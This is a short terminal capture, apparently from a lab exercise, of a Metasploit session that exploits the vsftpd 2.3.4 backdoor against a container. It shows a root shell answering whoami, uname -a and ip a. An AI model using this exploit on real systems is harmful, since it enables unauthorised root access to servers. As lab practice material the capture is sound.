 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions 1
[*] Starting interaction with 1...
whoami
root
uname -a
Linux 584bd579d99c 6.5.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.5.6-1k
ali1 (2023-10-09) x86_64 GNU/Linux
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueu
e
    link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever